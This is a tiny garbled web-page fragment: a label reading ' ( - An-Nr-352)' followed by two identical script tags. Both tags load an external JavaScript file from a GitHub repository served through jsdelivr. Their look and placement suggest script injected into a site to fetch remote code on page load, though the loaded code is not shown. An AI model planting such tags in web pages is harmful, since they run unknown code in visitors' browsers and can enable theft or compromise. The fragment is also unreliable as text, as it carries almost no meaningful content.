 ( - An-Nr-352)             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  